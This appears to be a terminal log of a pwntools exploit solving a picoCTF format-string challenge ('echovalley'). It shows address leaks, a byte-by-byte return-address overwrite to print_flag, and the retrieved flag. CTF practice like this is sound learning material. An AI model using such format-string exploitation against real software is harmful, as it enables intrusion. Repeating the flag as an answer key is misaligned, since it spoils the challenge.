 [*] Process '/home/ug_pwn/ctfs/bin/echovalley/valley' stopped with exit code -11 (SIGSEGV) (pid 3215)
[*] Got EOF while sending in interactive
┌──(ug_pwn㉿kali)-[~/ctfs/bin/echovalley]
└─$ python3 solv.py
[+] Starting local process '/home/ug_pwn/ctfs/bin/echovalley/valley': pid 3221
[*] Leaked Main: 7ffff2891548
[*] Leaked RBP: 7ffff2891430
[*] Stack Address: 7ffff2891428
[*] PIE Base: 7ffff2890147
[*] Overwriting return address with print_flag: 0x7ffff28913b0
[*] Writing byte 0: b0 to 7ffff2891428
[*] Writing byte 1: 13 to 7ffff2891429
[*] Writing byte 2: 89 to 7ffff289142a
[*] Writing byte 3: f2 to 7ffff289142b
[*] Writing byte 4: ff to 7ffff289142c
[*] Writing byte 5: 7f to 7ffff289142d
[*] Writing byte 6: 0 to 7ffff289142e
[*] Writing byte 7: 0 to 7ffff289142f
[*] Switching to interactive mode
AAAAAAAAAA/\x14\x89\xf2\xff\x7fThe Valley Disappears
[*] Got EOF while reading in interactive
$ cat flag.txt
[*] Process '/home/ug_pwn/ctfs/bin/echovalley/valley' stopped with exit code -11 (SIGSEGV) (pid 3221)
[*] Got EOF while sending in interactive
┌──(ug_pwn㉿kali)-[~/ctfs/bin/echovalley]
└─$ python3 solv.py REMOTE=1
[+] Opening connection to shape-facility.picoctf.net on port 54239: Done
[*] Leaked Main: 55a2d8d2c401
[*] Leaked RBP: 7ffc71d93b70
[*] Stack Address: 7ffc71d93b68
[*] PIE Base: 55a2d8d2b000
[*] Overwriting return address with print_flag: 0x55a2d8d2c269
[*] Writing byte 0: 69 to 7ffc71d93b68
[*] Writing byte 1: c2 to 7ffc71d93b69
[*] Writing byte 2: d2 to 7ffc71d93b6a
[*] Writing byte 3: d8 to 7ffc71d93b6b
[*] Writing byte 4: a2 to 7ffc71d93b6c
[*] Writing byte 5: 55 to 7ffc71d93b6d
[*] Writing byte 6: 0 to 7ffc71d93b6e
[*] Writing byte 7: 0 to 7ffc71d93b6f
[*] Switching to interactive mode
AAAAAAAAAAo;\xd9q\xfc\x7fThe Valley Disappears
Congrats! Here is your flag: picoctf{f1ckl3_f0rmat_f1asc0}
$